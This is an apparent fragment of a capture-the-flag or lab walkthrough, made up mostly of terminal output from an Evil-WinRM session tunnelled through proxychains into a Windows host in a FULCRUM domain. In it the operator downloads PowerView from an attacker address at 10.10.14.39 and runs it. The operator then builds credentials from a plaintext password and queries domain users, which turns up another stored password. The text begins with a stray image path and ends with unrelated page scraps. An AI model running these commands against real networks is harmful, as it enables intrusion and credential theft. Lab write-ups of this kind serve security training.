 [proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.122.228:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.122.228:5985 ... OK
Illegal characters in path.
At line:1 char:1
+ cd C:\programdata>
+ ~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (C:\programdata>:String) [Set-Location], ArgumentException
+ FullyQualifiedErrorId : ItemExistsArgumentError,Microsoft.PowerShell.Commands.SetLocationCommand
Cannot find path 'C:\programdata>' because it does not exist.
At line:1 char:1
+ cd C:\programdata>
+ ~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\programdata>:String) [Set-Location], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
*Evil-WinRM* PS C:\> cd C:\programdata
*Evil-WinRM* PS C:\programdata> wget 10.10.14.39/PowerView.ps1 -outfile pv.ps1
*Evil-WinRM* PS C:\programdata> ls
Directory: C:\programdata
Mode LastWriteTime Length Name
d---s- 9/15/2018 12:21 AM Microsoft
d----- 5/4/2022 6:11 PM regid.1991-06.com.microsoft
d----- 9/15/2018 12:12 AM SoftwareDistribution
d----- 9/15/2018 12:12 AM USOPrivate
d----- 5/4/2022 5:03 PM USOShared
-a---- 9/20/2023 1:59 AM 770279 pv.ps1
*Evil-WinRM* PS C:\programdata> . .\pv.ps1
*Evil-WinRM* PS C:\programdata> $pass = ConvertTo-SecureString 'PasswordForSearching123!' -AsPlainText -Force
*Evil-WinRM* PS C:\programdata> $cred = New-Object System.Management.Automation.PSCredential('FULCRUM\ldap', $pass)
*Evil-WinRM* PS C:\programdata> Get-DomainUser -Credential $cred -DomainController dc.fulcrum.local | where {$_.info} | select name,info | fl
name : BTables
info : Password set to ++FileServerLogon12345++
*Evil-WinRM* PS C:\programdata>
KALI LINUX
you become, the more you are able to hear"
先知社区